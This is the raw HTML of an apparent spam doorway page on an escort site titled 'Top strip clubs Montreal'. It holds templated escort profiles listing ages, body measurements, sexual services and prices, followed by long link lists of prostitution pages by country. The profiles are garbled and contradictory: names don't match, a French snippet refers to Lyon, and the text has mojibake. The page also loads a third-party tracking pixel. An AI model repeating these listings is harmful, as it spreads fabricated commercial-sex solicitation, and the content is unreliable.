

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://angels-escort.com/canada/top-strip-clubs-montreal.php
body_size: 9603
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <link rel="dns-prefetch" href="//s7.addthis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script>
  !function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.gstatic.com">
  <link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous">
  <link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous">
  <script>
  !function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"<br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');
  </script> <noscript>
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher">
</noscript>
  <meta name="viewport" content="width=0">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Top strip clubs Montreal - Vip Girls on ANGELS-ESCORT.COM| Canada</title>
  <link rel="profile" href="//gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <style>
  a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}
  </style>
  <link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css">
<noscript>
  <link rel="stylesheet" href="/s/a18dee.css">
</noscript>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
  <link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&format=xml">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-big.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-small.png">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://ANGELS-ESCORT.COM/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg">
  <script src="/s/d541bc.js"></script>
  <script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script>
</head>
<body class="post-template-default single single-post postid-1798 single-format-standard">
  <div class="wrapper">
    <header id="branding">
      <div class="container clearfix">
        <div class="hgroup-wrap clearfix">
          <section class="hgroup-right">
            <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
              <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
            </form>
          </section>
          <hgroup id="site-logo" class="clearfix">
            <h1 id="site-title">ANGELS ESCORT</h1>
            <h2 id="site-description">533 chicks in Canada</h2>
          </hgroup>
        </div>
      </div>
      <nav id="access" class="clearfix">
        <div class="container clearfix">
          <ul class="root">
            <li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806">
              <a href="/country.html">Categories</a>
            </li>
            <li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807">
              Gallery
            </li>
            <li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808">
              <a href="/webcam.html">VIDEO CHAT</a>
            </li>
            <li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809">
              <a href="/canada/">Canada</a>
            </li>
            <li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810">
              Montreal
            </li>
          </ul>
        </div>
      </nav>
    </header>
    <div id="main" class="container clearfix">
      <div id="container">
        <div id="primary" class="no-margin-left">
          <div id="content">
            <section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
              <article>
                <header class="entry-header">
                  <h2 class="entry-title">Top strip clubs Montreal</h2>
                </header>
                <div class="entry-content clearfix">
                  <p>Diamond beauties in Canada: <a href="/canada/escort-in-richmond-hill.php">Escort in Richmond Hill</a>, <a href="/canada/montreal-transsexual-escorts.php">Montreal transsexual escorts</a>, <a href="/canada/hookers-in-burlington.php">Hookers in Burlington</a><br>
                  <br></p>
                  <h2>Dream Babes Montreal</h2>
                  <p></p>
                  <center>
                    <span style="font-size: 14pt;"><strong>Elvira</strong></span>
                  </center>
<br>
                  <center>
                    
                  </center>
                  <p></p>
                  <div class="entry-meta-bar clearfix">
                    <div class="entry-meta">
                      <span class="by-author">By <a href="/canada/top-strip-clubs-montreal.php#">admin</a></span> | <span class="date"><a href="/canada/top-strip-clubs-montreal.php#" title="14:17">25.06.2016</a></span> | <span class="category"><a href="/canada/">Canada</a></span> | <span class="comments"><a href="/canada/top-strip-clubs-montreal.php#">1 Comments</a></span> |
                    </div>
                  </div>
                  <ul class="default-wp-page clearfix">
                    <li class="previous">
                      <a href="/canada/shemale-dating-vancouver.php">Shemale dating Vancouver</a>
                    </li>
                    <li class="next">
                  </li>
</ul>
                  <div id="comments" class="comments-area">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title">Leave a comment<small>Cancel reply</small>
</h3>
                      <form action="https://ANGELS-ESCORT.COM/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p>
                        <p class="comment-form-comment"><label for="comment">Comment</label> 
                        <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                        <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required"></p>
                        <p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required"></p>
                        <p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200"></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment"> <input type="hidden" name="comment_post_ID" value="1798" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                  <div id="secondary">
                    <aside id="search-2" class="widget widget_search">
                      <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
                        <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
                      </form>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">Lady of the month</h3>
                      <ul>
                        <li>
                          
                        </li>
                      </ul>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">More Women in Canada</h3>
                      <ul>
                        <li>
                          <a href="/canada/erotic-massage-for-women-toronto.php">Erotic massage for women toronto</a>
                        </li>
                        <li>
                          <a href="/canada/hookers-in-levi.php">Hookers in Levi</a>
                        </li>
                        <li>
                          <a href="/canada/hookers-in-burlington.php">Hookers in Burlington</a>
                        </li>
                        <li>
                          <a href="/canada/call-girl-in-canada.php">Call girl in Canada</a>
                        </li>
                        <li>
                          <a href="/greenland/slut-in-upernavik.php">Slut in Upernavik</a>
                        </li>
                        <li>
                          <a href="/jordan/escort-in-jordanjordan.php">Escort in JordanJordan</a>
                        </li>
                        <li>
                          <a href="/aland/prostitute-in-mariehamn.php">Prostitute in Mariehamn</a>
                        </li>
                        <li>
                          <a href="/new-zealand/new-zealand-strippers.php">New zealand strippers</a>
                        </li>
                        <li>
                          Prostitute in El Dorado
                        </li>
                        <li>
                          <a href="/united-arab-emirates/pornstar-escort-dubai.php">Pornstar escort dubai</a>
                        </li>
                        <li>
                          <a href="/lithuania/slut-in-siauliai.php">Slut in Siauliai</a>
                        </li>
                        <li>
                          <a href="/serbia/sex-for-money-in-zrenjanin.php">Sex for money in Zrenjanin</a>
                        </li>
                        <li>
                          <a href="/dominican-republic/adult-search-in-bavaro.php">Adult search in Bavaro</a>
                        </li>
                      </ul>
                    </aside>
                    <aside id="categories-2" class="widget widget_categories">
                      <h3 class="widget-title">Country</h3>
                      <ul>
                        <ul>
                          <li>
                            <a href="/afghanistan/">Afghanistan</a>
                          </li>
                          <li>
                            <a href="/africa/">Africa</a>
                          </li>
                          <li>
                            <a href="/aland/">Aland</a>
                          </li>
                          <li>
                            <a href="/albania/">Albania</a>
                          </li>
                          <li>
                            <a href="/algeria/">Algeria</a>
                          </li>
                          <li>
                            <a href="/argentina/">Argentina</a>
                          </li>
                          <li>
                            <a href="/australia/">Australia</a>
                          </li>
                          <li>
                            <a href="/austria/">Austria</a>
                          </li>
                          <li>
                            <a href="/bahrain/">Bahrain</a>
                          </li>
                          <li>
                            <a href="/bangladesh/">Bangladesh</a>
                          </li>
                          <li>
                            <a href="/belgium/">Belgium</a>
                          </li>
                          <li>
                            <a href="/belize/">Belize</a>
                          </li>
                          <li>
                            <a href="/bosnia-and-herzegovina/">Bosnia and Herzegovina</a>
                          </li>
                          <li>
                            <a href="/brazil/">Brazil</a>
                          </li>
                          <li>
                            <a href="/bulgaria/">Bulgaria</a>
                          </li>
                          <li>
                            <a href="/cambodia/">Cambodia</a>
                          </li>
                          <li>
                            <a href="/canada/">Canada</a>
                          </li>
                          <li>
                            <a href="/chile/">Chile</a>
                          </li>
                          <li>
                            <a href="/china/">China</a>
                          </li>
                          <li>
                            <a href="/colombia/">Colombia</a>
                          </li>
                          <li>
                            <a href="/costa-rica/">Costa Rica</a>
                          </li>
                          <li>
                            <a href="/croatia/">Croatia</a>
                          </li>
                          <li>
                            <a href="/cuba/">Cuba</a>
                          </li>
                          <li>
                            <a href="/czech-republic/">Czech Republic</a>
                          </li>
                          <li>
                            <a href="/denmark/">Denmark</a>
                          </li>
                          <li>
                            <a href="/dominican-republic/">Dominican Republic</a>
                          </li>
                          <li>
                            <a href="/egypt/">Egypt</a>
                          </li>
                          <li>
                            <a href="/england/">England</a>
                          </li>
                          <li>
                            <a href="/estonia/">Estonia</a>
                          </li>
                          <li>
                            <a href="/finland/">Finland</a>
                          </li>
                          <li>
                            <a href="/france/">France</a>
                          </li>
                          <li>
                            <a href="/germany/">Germany</a>
                          </li>
                          <li>
                            <a href="/greece/">Greece</a>
                          </li>
                          <li>
                            <a href="/greenland/">Greenland</a>
                          </li>
                          <li>
                            <a href="/guatemala/">Guatemala</a>
                          </li>
                          <li>
                            <a href="/haiti/">Haiti</a>
                          </li>
                          <li>
                            <a href="/hong-kong/">Hong Kong</a>
                          </li>
                          <li>
                            <a href="/hungary/">Hungary</a>
                          </li>
                          <li>
                            <a href="/indonesia/">Indonesia</a>
                          </li>
                          <li>
                            <a href="/iran/">Iran</a>
                          </li>
                          <li>
                            <a href="/iraq/">Iraq</a>
                          </li>
                          <li>
                            <a href="/ireland/">Ireland</a>
                          </li>
                          <li>
                            <a href="/israel/">Israel</a>
                          </li>
                          <li>
                            <a href="/italy/">Italy</a>
                          </li>
                          <li>
                            <a href="/japan/">Japan</a>
                          </li>
                          <li>
                            <a href="/jordan/">Jordan</a>
                          </li>
                          <li>
                            <a href="/kazakhstan/">Kazakhstan</a>
                          </li>
                          <li>
                            <a href="/kyrgyzstan/">Kyrgyzstan</a>
                          </li>
                          <li>
                            <a href="/latvia/">Latvia</a>
                          </li>
                          <li>
                            <a href="/lebanon/">Lebanon</a>
                          </li>
                          <li>
                            <a href="/liechtenstein/">Liechtenstein</a>
                          </li>
                          <li>
                            <a href="/lithuania/">Lithuania</a>
                          </li>
                          <li>
                            <a href="/luxembourg/">Luxembourg</a>
                          </li>
                          <li>
                            <a href="/macedonia/">Macedonia</a>
                          </li>
                          <li>
                            <a href="/mexico/">Mexico</a>
                          </li>
                          <li>
                            <a href="/moldova/">Moldova</a>
                          </li>
                          <li>
                            <a href="/monaco/">Monaco</a>
                          </li>
                          <li>
                            <a href="/mongolia/">Mongolia</a>
                          </li>
                          <li>
                            <a href="/montenegro/">Montenegro</a>
                          </li>
                          <li>
                            <a href="/netherlands/">Netherlands</a>
                          </li>
                          <li>
                            <a href="/new-zealand/">New Zealand</a>
                          </li>
                          <li>
                            <a href="/nicaragua/">Nicaragua</a>
                          </li>
                          <li>
                            <a href="/north-korea/">North Korea</a>
                          </li>
                          <li>
                            <a href="/norway/">Norway</a>
                          </li>
                          <li>
                            <a href="/other/">Other</a>
                          </li>
                          <li>
                            <a href="/pakistan/">Pakistan</a>
                          </li>
                          <li>
                            <a href="/paraguay/">Paraguay</a>
                          </li>
                          <li>
                            <a href="/poland/">Poland</a>
                          </li>
                          <li>
                            <a href="/portugal/">Portugal</a>
                          </li>
                          <li>
                            <a href="/romania/">Romania</a>
                          </li>
                          <li>
                            <a href="/serbia/">Serbia</a>
                          </li>
                          <li>
                            <a href="/singapore/">Singapore</a>
                          </li>
                          <li>
                            <a href="/slovakia/">Slovakia</a>
                          </li>
                          <li>
                            <a href="/slovenia/">Slovenia</a>
                          </li>
                          <li>
                            <a href="/south-africa/">South Africa</a>
                          </li>
                          <li>
                            <a href="/south-korea/">South Korea</a>
                          </li>
                          <li>
                            <a href="/spain/">Spain</a>
                          </li>
                          <li>
                            <a href="/sri-lanka/">Sri Lanka</a>
                          </li>
                          <li>
                            <a href="/sweden/">Sweden</a>
                          </li>
                          <li>
                            <a href="/switzerland/">Switzerland</a>
                          </li>
                          <li>
                            <a href="/taiwan/">Taiwan</a>
                          </li>
                          <li>
                            <a href="/thailand/">Thailand</a>
                          </li>
                          <li>
                            <a href="/the-bahamas/">The Bahamas</a>
                          </li>
                          <li>
                            <a href="/trinidad-and-tobago/">Trinidad and Tobago</a>
                          </li>
                          <li>
                            <a href="/turkey/">Turkey</a>
                          </li>
                          <li>
                            <a href="/united-arab-emirates/">United Arab Emirates</a>
                          </li>
                          <li>
                            <a href="/uruguay/">Uruguay</a>
                          </li>
                          <li>
                            <a href="/usa/">USA</a>
                          </li>
                          <li>
                            <a href="/venezuela/">Venezuela</a>
                          </li>
                          <li>
                            <a href="/vietnam/">Vietnam</a>
                          </li>
                        </ul>
                      </ul>
                    </aside>
                  </div>
                  <footer id="colophon" class="clearfix"></footer>
                  <script>
                  try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}
                  </script> 
                  <script src="/s/65a683.js" async defer></script>
                  <table>
                    <tr>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Montreal</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>25</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>175 cm</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>52</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>00:00 – 24:00</td>
                            </tr>
                            <tr>
                              <td><strong>Body:</strong></td>
                              <td>90-62-84</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Role playing, Photo / Video rec, Role Play & Fantasy</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Yes</td>
                            </tr>
                            <tr>
                              <td><strong>30 min:</strong></td>
                              <td>60$</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>340$</td>
                            </tr>
                            <tr>
                              <td><strong>Languages:</strong></td>
                              <td>German</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>CONTACT</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>*My name is Brigitte</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Astra</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Montreal</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>20</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>150</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>46</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>00:00 – 24:00</td>
                            </tr>
                            <tr>
                              <td><strong>Dinner Date:</strong></td>
                              <td>+30$</td>
                            </tr>
                            <tr>
                              <td><strong>My Services:</strong></td>
                              <td>BDSM, Deep throating, Sex oral in condom</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>+40$</td>
                            </tr>
                            <tr>
                              <td><strong>1 HOUR:</strong></td>
                              <td>110Doll</td>
                            </tr>
                            <tr>
                              <td><strong>For family couples:</strong></td>
                              <td>500$</td>
                            </tr>
                            <tr>
                              <td><strong>Boobs:</strong></td>
                              <td>38❤️</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>More photo</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>outcall only</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Nicole</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Photo / Video rec Montreal</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>32</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>167 cm</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>64 kg</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>11:00 — 20:00</td>
                            </tr>
                            <tr>
                              <td><strong>Threesome with lesbians:</strong></td>
                              <td>Extra 50 dollars</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Humiliation (giving), Moresomes, Tie & Tease</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Inside Montreal</td>
                            </tr>
                            <tr>
                              <td><strong>1 HOUR:</strong></td>
                              <td>120$</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>430$</td>
                            </tr>
                            <tr>
                              <td><strong>Boobs:</strong></td>
                              <td>C</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Vraie sйductrice dans l’вme et avec un corps des plus parfait je serai votre jardin secret … mannequin escort lyon</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Estelle</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Location:</strong></td>
                              <td>Canada</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>28</td>
                            </tr>
                            <tr>
                              <td><strong>Body:</strong></td>
                              <td>86-60-88</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>58</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>10:00 — 23:00</td>
                            </tr>
                            <tr>
                              <td><strong>Anal:</strong></td>
                              <td>Extra 60$</td>
